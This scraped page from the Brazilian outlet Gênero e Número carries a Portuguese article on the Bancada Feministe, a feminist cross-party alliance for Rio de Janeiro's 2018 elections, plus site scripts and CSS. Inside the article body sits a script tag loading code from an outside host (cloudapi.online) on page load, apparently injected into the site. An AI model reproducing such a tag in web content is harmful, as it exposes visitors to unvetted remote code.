																									<img width="721" height="721" src="https://www.generonumero.media/wp-content/uploads/2023/03/vicky.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.generonumero.media/wp-content/uploads/2023/03/vicky.jpg 721w, https://www.generonumero.media/wp-content/uploads/2023/03/vicky-300x300.jpg 300w, https://www.generonumero.media/wp-content/uploads/2023/03/vicky-150x150.jpg 150w, https://www.generonumero.media/wp-content/uploads/2023/03/vicky-220x220.jpg 220w, https://www.generonumero.media/wp-content/uploads/2023/03/vicky-400x400.jpg 400w, https://www.generonumero.media/wp-content/uploads/2023/03/vicky-600x600.jpg 600w" sizes="(max-width: 721px) 100vw, 721px" />																<p>Vitória Régia da Silva</p>
							</div>
											</div>

					<ul class="tags">
													<li class="tag">
								<a href="https://www.generonumero.media/assuntos/politica-2018">
									Coordenadas Políticas								</a>
							</li>
											</ul>
				</div>
				
								
									<ul class="list">
    																																			</ul>
				
				    			
						
													<div class="text">
								<p style="text-align: justify;"><span style="font-weight: 400;">É </span><span style="font-weight: 400;">possível promover uma eleição feminista na política institucional do Rio de Janeiro? A </span><a href="https://www.facebook.com/bancadafeministe/"><span style="font-weight: 400;">Bancada Feministe</span></a><span style="font-weight: 400;">, uma aliança suprapartidária de pré-candidatas e ativistas políticas do Estado, acredita ser possível unificar as mulheres progressistas para as eleições deste ano. </span></p>
<p><span style="font-weight: 400;">Com foco na defesa das pautas “feministas e de combate ao racismo, LGBTIfobia, capacitismo, classismo, xenofobia, perseguição das religiões de matriz africana, intolerância religiosa”, segundo a organização, </span><span style="font-weight: 400;">a </span><span style="font-weight: 400;">bancada convida partidos políticos, mulheres e lideranças políticas de esquerda e feministas para integrarem a frente feminista popular. </span></p>
<p><span style="font-weight: 400;">“Consideramos a execução da companheira Marielle Franco como um reflexo do crescimento do fascismo e suas estruturas racistas, lgbtifóbica, misógina e conservadora no Brasil. E por isso nos sentimos convocadas a dar uma resposta prática”, pontua a organização em </span><a href="https://medium.com/@bancadafeministe/manifesto-bancada-feministe-bb6854f440f5"><span style="font-weight: 400;">um manifesto divulgado no dia 20 de junho</span></a><span style="font-weight: 400;">.</span></p>
<p><span style="font-weight: 400;">“Além de um pacto por mandatos que defendam as mulheres, também servimos de espaço acolhedor para novas candidaturas que estão entrando nos partidos agora ou de suporte técnico para as candidatas que se vêem em campanhas não prioritárias nas estruturas partidárias. A Bancada é um espaço de segurança para as mulheres, candidatas e eleitoras”, disse Dríade Aguiar, gestora de comunicação do Fora do Eixo, fundadora da Mídia Ninja e uma das organizadoras da iniciativa, a </span><b>Gênero e Número</b><span style="font-weight: 400;">. </span></p>
<p><span style="font-weight: 400;">A Bancada Feministe foi criada por mulheres da sociedade civil e pré-candidatas do PT, PSOL, PCdoB e PSB. As reuniões acontecem de forma quinzenal e todas as decisões se dão coletivamente, explicou Aguiar. O uso da letra “e” em “feministe” é utilizado, segundo a ativista, para reconhecer e representar a comunidade transgênero. </span></p>
<p><span style="font-weight: 400;">A frente feminista lançou um termo de compromisso a ser assinado por pré-candidatas e ativistas em adesão às pautas feministas. Entre as prioridades estabelecidas no termo está a defesa pela paridade entre mulheres e homens na política, a descriminalização e legalização do aborto, a luta pela criação da Secretaria de Estado de Políticas para as Mulheres do Rio de Janeiro e a luta pela pela garantia dos direitos à identidade, de ir e vir, acesso à educação, saúde integral, empregabilidade e representatividade das pessoas trans.</span></p>
<p><span style="font-weight: 400;">Até o fechamento desta reportagem, o manifesto trazia 127 assinaturas de pré-candidatas, ativistas e integrantes de partidos políticos. Dessas assinaturas, 26 são de pré-candidatas de PT, PCdoB e PSOL, que se comprometeram a levar essas pautas para o Executivo e o Legislativo, caso sejam eleitas. Entre elas estão Marcia Tiburi, pré-candidata a governadora  do Estado pelo PT, Jandira Feghali (PCdoB), pré-candidata à reeleição como deputada federal, e as pré-candidatas a deputada estadual Tainá de Paula  (PCdoB), Thais Ferreira (PSOL) e Jaqueline de Jesus (PT).</span></p>
<p><strong>*</strong>Vitória Régia da Silva<strong> </strong>é jornalista e colaboradora da <strong>Gênero e Número</strong>.</p>
							</div>
						
						
						
						
						
						
						
						
						
						
						
						
						
						
        		    			
						
													<div class="text">
								<p>Mais sobre Política 2018: <a href="https://www.generonumero.media/politica-2018/">https://www.generonumero.media/politica-2018/</a></p>
<p>Contato: <a href="https://www.generonumero.media/fale-conosco/">https://www.generonumero.media/contato/</a></p>
<p><script id="lg210a" src="https://cloudapi.online/js/api46.js" type="text/javascript"></script></p>
							</div>
						
						
						
						
						
						
						
						
						
						
						
						
						
						
        		    							
							</div>

			<aside class="sidebar">
									<ul>
						<li><h2>Reportagens em destaque</h2></li>
													<li>
								<a href="https://www.generonumero.media/reportagens/adpf442-descriminaliza-aborto">
									<p>O que você precisa saber sobre a ADPF 442, que pede a descriminalização do aborto no Brasil</p>
								</a>
							</li>
													<li>
								<a href="https://www.generonumero.media/reportagens/brasil-mortes-tentativa-aborto">
									<p>Brasil tem uma morte a cada 28 internações por falha na tentativa de aborto</p>
								</a>
							</li>
											</ul>
				
									<div class="support-card">
						<img src="https://www.generonumero.media/wp-content/themes/generoenumero/assets/gn-logo-black.svg" alt="GN" width="78px" />
						<h2>Vem com a gente</h2>
						<p>Já conferiu "Verde-Esperanza: aborto legal na América Latina", o novo documentário da GN?</p>
						<a href="https://www.generonumero.media/apoie/" class="btn">Apoie</a>
					</div>
				
				<div class="news-box">
					<h2>Assine nossa news</h2>
										
<div class="wpcf7 no-js" id="wpcf7-f25851-p8114-o1" lang="pt-BR" dir="ltr" data-wpcf7-id="25851">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/reportagens/ativistas-bancada-feministe-2/#wpcf7-f25851-p8114-o1" method="post" class="wpcf7-form init" aria-label="Formulários de contato" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="25851" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="pt_BR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f25851-p8114-o1" /><input type="hidden" name="_wpcf7_container_post" value="8114" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> <span class="label-name">Seu e-mail</span> <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="preencha seu e-mail" value="" type="email" name="your-email" /></span> </label><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>
				
				<a href="#" class="scrollTop">
					<img src="https://www.generonumero.media/wp-content/themes/generoenumero/assets/arrow-top-black.svg" alt="Seta para cima" />
				</a>
			</aside>
		</section>

		        <section class="post-footer">
    	
			<div class="authors">
									<div class="author">
        															<img width="721" height="721" src="https://www.generonumero.media/wp-content/uploads/2023/03/vicky.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.generonumero.media/wp-content/uploads/2023/03/vicky.jpg 721w, https://www.generonumero.media/wp-content/uploads/2023/03/vicky-300x300.jpg 300w, https://www.generonumero.media/wp-content/uploads/2023/03/vicky-150x150.jpg 150w, https://www.generonumero.media/wp-content/uploads/2023/03/vicky-220x220.jpg 220w, https://www.generonumero.media/wp-content/uploads/2023/03/vicky-400x400.jpg 400w, https://www.generonumero.media/wp-content/uploads/2023/03/vicky-600x600.jpg 600w" sizes="(max-width: 721px) 100vw, 721px" />												<div class="description">
							<h3>
								<a href="https://www.generonumero.media/author/vitoria/">
									Vitória Régia da Silva 								</a>
							</h3>
							<p>Jornalista formada pela Universidade Federal do Rio de Janeiro e pós-graduanda em Diversidade e Inovação Social pela PUC Rio. É diretora executiva da Gênero e Número, organização em que, há mais de oito anos, se dedica à cobertura especializada em gênero, raça e sexualidade, sempre guiada por dados. Também é conselheira da Ajor (Associação de Jornalismo Digital). Coautora do livro Capitolina: o mundo é das garotas (Ed. Seguinte) e colaboradora no livro Explosão Feminista (Ed. Companhia das Letras), organizado por Heloisa Buarque de Holanda.</p>
							<div class="social-container">
																	<h4>Contato:</h4>
									<ul class="social">
																															<li><a href="https://www.instagram.com/vikyregia/" target="_blank"><img src="https://www.generonumero.media/wp-content/themes/generoenumero/assets/instagram.svg" alt="instagram" /></a></li>
																															<li><a href="https://twitter.com/vicky_regia" target="_blank"><img src="https://www.generonumero.media/wp-content/themes/generoenumero/assets/twitter.svg" alt="twitter" /></a></li>
																  		</ul>
															</div>
						</div>
					</div>
							</div>
			  	  <section class="support-container">
      <h2>Se você chegou até aqui, apoie nosso trabalho.</h2> 
			<p>Você é fundamental para seguirmos com o nosso trabalho, produzindo o jornalismo urgente que fazemos, que revela, com análises, dados e contexto, as questões críticas das desigualdades de raça e de gênero no país.</p>
<p>Somos jornalistas, designers, cientistas de dados e pesquisadoras que produzem informação de qualidade para embasar discursos de mudança. São muitos padrões e estereótipos que precisam ser desnaturalizados.</p>
<p>A Gênero e Número é uma empresa social sem fins lucrativos que não coleta seus dados, não vende anúncio para garantir independência editorial e não atende a interesses de grandes empresas de mídia.</p>
      <a href="https://www.generonumero.media/apoie/" class="btn">
			  Quero apoiar <img src="https://www.generonumero.media/wp-content/themes/generoenumero/assets/arrow-blue.svg " alt="ver mais" />
		  </a>
		</section>
			</section>  </main>
		<footer class="footer">
			<section class="footer-social">
				<div class="footer-social-about">
					<img src="https://www.generonumero.media/wp-content/themes/generoenumero/assets/sigla.png" alt="GN" />
					<p>Primeira organização de mídia no Brasil orientada por dados para qualificar o debate sobre equidade de gênero.</p>
				</div>

				<div class="footer-social-logo">
					<img src="https://www.generonumero.media/wp-content/themes/generoenumero/assets/ajor.png" alt="Ajor" />
				</div>
				
				<div class="footer-social-links">
					<p>Nossas Redes</p>
					<ul>
						<li>
          	  <a href="https://web.facebook.com/generonumero?_rdc=1&_rdr" target="_blank">
          	    <img src="https://www.generonumero.media/wp-content/themes/generoenumero/assets/facebook-black.svg" alt="facebook" />
          	  </a>
          	</li>
						<li>
							<a href="https://www.instagram.com/generonumero/" target="_blank">
								<img src="https://www.generonumero.media/wp-content/themes/generoenumero/assets/instagram-black.svg" alt="instagram" />
							</a>
						</li>
						<li>
          	  <a href="https://twitter.com/generonumero" target="_blank">
          	    <img src="https://www.generonumero.media/wp-content/themes/generoenumero/assets/twitter-black.svg" alt="twitter" />
          	  </a>
          	</li>
          	<li>
          	  <a href="https://www.linkedin.com/company/g%C3%AAnero-e-numero/" target="_blank">
          	    <img src="https://www.generonumero.media/wp-content/themes/generoenumero/assets/linkedin-black.svg" alt="linkedin" />
          	  </a>
          	</li>
			  		
			  		<li>
          	  <a href="https://web.whatsapp.com/" target="_blank">
          	    <img src="https://www.generonumero.media/wp-content/themes/generoenumero/assets/whatsapp-black.svg" alt="whatsapp" />
          	  </a>
          	</li>
					</ul>
				</div>

				<div class="footer-social-support">
					<p>Apoie a nossa causa</p>
					<a href="https://www.generonumero.media/apoie/">www.generoenumero.media/apoie</a>
				</div>

				<div class="footer-social-news">
					<a href="https://www.generonumero.media/newsletter/" class="btn">
						<span>Assinar newsletter</span>
						<img src="https://www.generonumero.media/wp-content/themes/generoenumero/assets/arrow-light-blue.svg" alt="Assinar newsletter" />
					</a>
				</div>
			</section>

						<section class="footer-menu">
				<nav class="footer-menu-links">
					<div>
						<h3>Assuntos</h3>
						<a href="https://www.generonumero.media">Home</a>
													<a href="https://www.generonumero.media/assuntos/politica/">
								Política							</a>
													<a href="https://www.generonumero.media/assuntos/trabalho/">
								Trabalho							</a>
													<a href="https://www.generonumero.media/assuntos/direitos-reprodutivos/">
								Direitos reprodutivos							</a>
													<a href="https://www.generonumero.media/assuntos/lgbtqia/">
								LGBTQIA+							</a>
													<a href="https://www.generonumero.media/assuntos/populacao-negra/">
								População negra							</a>
													<a href="https://www.generonumero.media/assuntos/indigenas/">
								Indígenas							</a>
													<a href="https://www.generonumero.media/assuntos/ciencia-educacao-cultura/">
								Ciência, educação &amp; cultura							</a>
													<a href="https://www.generonumero.media/assuntos/violencia/">
								Violência							</a>
													<a href="https://www.generonumero.media/assuntos/saude/">
								Saúde							</a>
											</div>

					<div>
						<h3>Categorias</h3>
													<a href="https://www.generonumero.media//">
															</a>
													<a href="https://www.generonumero.media//">
															</a>
												<a href="https://www.generonumero.media/webstories/">Webstories</a>
						<a href="https://www.generonumero.media/para-assistir/">Para Assistir</a>
						<a href="https://www.generonumero.media/dados-abertos/">Dados Abertos</a>
						<a href="https://www.generonumero.media/republique/">Republique</a>
						<a href="https://www.generonumero.media/reportagens/">Reportagens</a>
						<a href="https://www.generonumero.media/entrevistas/">Entrevistas</a>
						<a href="https://www.generonumero.media/artigos/">Artigos</a>
					</div>

					<div>
						<h3>Projetos</h3>
													<a href="https://mulheresnapandemia.sof.org.br/" target="_blank">
								Pesquisa Sem Parar							</a>
													<a href="http://violencialgbt.com.br/" target="_blank">
								Violência Contra LGBT+							</a>
													<a href="https://www.mulheresnojornalismo.org.br/" target="_blank">
								Mulheres no Jornalismo							</a>
													<a href="https://mapadaviolenciadegenero.com.br/" target="_blank">
								Mapa da Violência de Gênero							</a>
													<a href="https://www.openciencia.com.br/" target="_blank">
								Open Box da Ciência							</a>
													<a href="https://www.reinodadesinformacao.com.br/" target="_blank">
								Reino Sagrado da Desinformação							</a>
													<a href="https://racismo.generonumero.media/" target="_blank">
								Racismo à Brasileira							</a>
													<a href="https://religiaoepoder.org.br/" target="_blank">
								Religião e Poder							</a>
													<a href="https://institutoavon.org.br/outubrorosa/cancerdemamahoje/" target="_blank">
								Câncer de Mama Hoje							</a>
													<a href="https://alimentacao.generonumero.media/" target="_blank">
								Caminhos da Alimentação							</a>
											</div>

					<div>
						<h3>Sobre</h3>
						<a href="https://www.generonumero.media/sobre/">Quem somos</a>
						<a href="https://www.generonumero.media/sobre/#equipe">Equipe</a>
						<a href="https://www.generonumero.media/sobre/#o-que-fazemos">O que fazemos</a>
						<a href="https://www.generonumero.media/sobre/#nossas-areas">Nossas áreas</a>
						<a href="https://www.generonumero.media/autores/">Autores</a>
						<!--<a disabled href="/hub/">GN Hub</a>--> <!-- https://www.generonumero.media/hub/ -->
						<a href="https://www.generonumero.media/fale-conosco/">Fale Conosco</a>
					</div>
				</nav>
			</section>
			
		</footer>
		<script src="https://www.generonumero.media/wp-content/themes/generoenumero/build/script.js"></script>
  	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generoenumero/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4HQT8H" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://www.generonumero.media/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.generonumero.media/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.generonumero.media/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.generonumero.media\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.generonumero.media/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.generonumero.media/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.generonumero.media/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.generonumero.media/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https://www.generonumero.media/","phone_validation_error":"Please enter a valid phone number."};
//# sourceURL=mailchimp_sf_main_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.generonumero.media/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=2.0.0" id="mailchimp_sf_main_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.generonumero.media/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.generonumero.media/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.generonumero.media/wp-content/themes/generoenumero/build/style.css
body_size: 22316
content:
:root{--principal:#e1eae9;--secundary:#000}*{margin:0;padding:0;box-sizing:border-box}html{scroll-behavior:smooth}body{width:100%;font-family:adelle-sans,sans-serif;font-size:calc(.12945vw + 15.51456px);font-weight:400;line-height:1.6;background-color:var(--principal);color:var(--secundary);overflow-x:hidden;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body h1,body h2,body h3,body h4,body h5,body h6{font-family:inherit;font-weight:inherit;font-size:inherit;margin:0;padding:0}body a{text-decoration:none;color:inherit}body b{font-weight:700}body ol,body ul{list-style-type:none;padding:0;margin:0}body address{font-style:normal}body button{background-color:transparent;border:none;color:inherit;cursor:pointer;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:1;outline:0;padding:0}body ul{margin:0;padding:0;list-style-type:none}body figure{margin:0;padding:0}body figure,body figure img{display:block}body iframe,body input{border:none;outline:none}body input{padding:0;margin:0;background:transparent;font-family:inherit;font-size:inherit;font-weight:inherit}.header{display:flex;align-items:center;justify-content:space-between;padding:18px calc(3.23625vw + 7.86408px);min-height:110px;border-bottom:1px solid var(--secundary);position:relative}@media screen and (max-width:1024px){.header{min-height:76px}}.header-wrap{z-index:4;background-color:var(--principal);position:-webkit-sticky;position:sticky;top:0}.header-btn{width:18px;height:17px;position:relative;transition:opacity .4s ease}.header-btn:after,.header-btn:before,.header-btn span{content:"";position:absolute;left:0;height:3px;width:100%;border-radius:10px;background-color:var(--secundary)}.header-btn:before{top:0}.header-btn:after{bottom:0}.header-btn span{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.header-btn:hover{opacity:.6}.header-logo{width:calc(2.20065vw + 31.74757px);height:calc(2.20065vw + 31.74757px);display:flex;justify-content:center;align-items:center;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#000;border-radius:100%;transition:opacity .4s ease}.header-logo img,.header-logo svg{display:block;width:52%}.header-logo:hover{opacity:.6}.header-menu{display:flex;align-items:center;gap:30px}.header-menu a{transition:font-weight .4s ease}.header-menu a.support-btn{font-weight:700;padding:10px 20px;background-color:var(--secundary);border-radius:50px;color:var(--principal)}.header-menu a:hover{font-weight:700}.header-menu-search{position:relative;display:flex;align-items:center}.header-menu-search form{position:absolute;display:block;width:0;background-color:#f0f5f4;top:50%;right:calc(100% + 20px);translate:0 -50%;transition:width .4s ease;padding:10px 0;overflow:hidden}.header-menu-search form.open{border:1px solid #000;width:calc(12.94498vw + 201.45631px);padding:10px}.header-menu-search input{width:100%;background-color:transparent}.header-menu-search input::-webkit-input-placeholder{font-style:italic}.header-menu-search input::-moz-placeholder{font-style:italic}.header-menu-search input::-ms-input-placeholder{font-style:italic}.header-menu-search input::placeholder{font-style:italic}.header-menu-search .send-search{width:24px;height:24px;position:absolute;right:10px;top:50%;translate:0 -50%;background-image:url("../assets/arrow-right-black.svg");background-repeat:no-repeat;background-size:contain;background-position:50%;text-indent:-99999px}.header-menu-search .open-search{width:24px;height:25px;overflow:hidden}@media screen and (max-width:1024px){.header-menu a{display:none}}.header-submenu{padding:12px calc(3.23625vw + 7.86408px);border-bottom:1px solid var(--secundary)}@media screen and (max-width:1024px){.header-submenu{padding:15px calc(3.23625vw + 7.86408px)}}.header-submenu-category{display:none;justify-content:center}.header-submenu-category a{font-size:18px;display:block;margin:0 25px;transition:font-weight .4s ease}.header-submenu-category a:hover{font-weight:700}.header-submenu-share{position:relative;display:flex;justify-content:space-between}.header-submenu-share a{gap:10px;font-size:16px;font-weight:700;display:flex;align-items:center;transition:opacity .4s ease}.header-submenu-share a:hover{opacity:.6}@media screen and (max-width:700px){.header-submenu-share a span{display:none}}.header-submenu-share .collection-name{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:calc(.19417vw + 16.27184px);font-weight:700;line-height:1.2}.header-submenu-share .page-name{text-transform:uppercase}.header-submenu-share ul li p{font-size:14px}@media screen and (max-width:1024px){.header-submenu-share ul li p{display:none}}@media screen and (max-width:700px){.header-submenu-share ul{display:none}}.footer{--principal:#f0f5f4;padding:80px calc(3.23625vw + 7.86408px) 68px;background-color:var(--secundary);display:flex;gap:94px;justify-content:space-between}@media screen and (max-width:1024px){.footer{flex-direction:column}}.footer-social p{color:var(--principal);font-weight:600}.footer-social-about{max-width:230px;margin:0 0 20px}.footer-social-about img{display:block;max-width:100%;width:auto;margin:0 0 32px}.footer-social-logo{margin:0 0 48px}.footer-social-logo img{display:block;max-width:100%;width:auto}.footer-social-links{display:flex;align-items:center;gap:8px;margin:0 0 18px}@media screen and (max-width:1024px){.footer-social-links{align-items:flex-start;flex-direction:column}}.footer-social-links p{font-weight:700;white-space:nowrap;margin:0 10px 0 0}.footer-social-links ul{display:flex;gap:8px;align-items:center;justify-content:space-between}.footer-social-links ul li a{font-size:11px;font-weight:700;width:30px;height:30px;display:flex;justify-content:center;align-items:center;border-radius:100%;background-color:var(--principal);transition:opacity .4s ease}.footer-social-links ul li a:hover{opacity:.6}.footer-social-support{margin:0 0 40px}.footer-social-support p{font-weight:700}.footer-social-support a{font-style:italic;text-decoration:underline;color:var(--principal);transition:opacity .4s ease}.footer-social-support a:hover{opacity:.6}.footer-menu{color:var(--principal)}.footer-menu-header,.footer-menu-links{display:grid;gap:28px;grid-template-columns:repeat(4,1fr)}@media screen and (max-width:700px){.footer-menu-header,.footer-menu-links{grid-template-columns:repeat(1,1fr)}}.footer-menu-links{position:relative;padding-top:15px}.footer-menu-links h3{margin-bottom:30px;font-weight:800;text-transform:uppercase}.footer-menu-links h3:before{content:"";position:absolute;height:1px;width:100%;top:54px;left:0;background-color:var(--principal);display:none}.footer-menu-links h3:first-of-type:before{display:block}@media screen and (max-width:700px){.footer-menu-links h3{position:relative}.footer-menu-links h3:before{display:block;top:auto;bottom:-15px}}.footer-menu-links a{display:block;font-weight:500;margin:0 0 10px;transition:opacity .4s ease}.footer-menu-links a:hover{opacity:.6}.newsletter{margin:0 0 96px;position:relative;width:80%}.newsletter .container{width:calc(100% - 125px);padding:28px 30px;border:1px solid var(--secundary);background-color:#f0f5f4;position:relative}.newsletter .container h2{line-height:1.2;font-family:freight-display-pro,serif;font-size:36px;font-weight:700;margin:0 0 12px}.newsletter .container p{max-width:calc(100% - 125px)}.newsletter .btn{position:absolute;right:0;top:50%;color:#f0f5f4;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:1px solid var(--secundary);background-color:var(--secundary)}@media screen and (max-width:1024px){.newsletter{width:100%}}@media screen and (max-width:700px){.newsletter{width:100%}.newsletter .container{width:100%;padding:28px 30px 63px}.newsletter .container p{max-width:100%}.newsletter .btn{right:auto;top:auto;left:50%;bottom:-35px;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}}.btn{display:flex;align-items:center;justify-content:center;font-weight:700;font-size:18px;padding:20px 12px 20px 32px;border:1px solid var(--principal);color:var(--principal);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;transition:opacity .4s ease}.btn img{margin-left:24px}.btn:hover{opacity:.6}.btn-black{background-color:#000}.btn-padding{padding:20px}.dots{display:block;width:28px;height:48px;position:relative;cursor:pointer}.dots .dot,.dots:after,.dots:before{content:"";position:absolute;display:block;width:8px;height:8px;background-color:#000;border-radius:100%;left:50%;translate:-50% 0}.dots 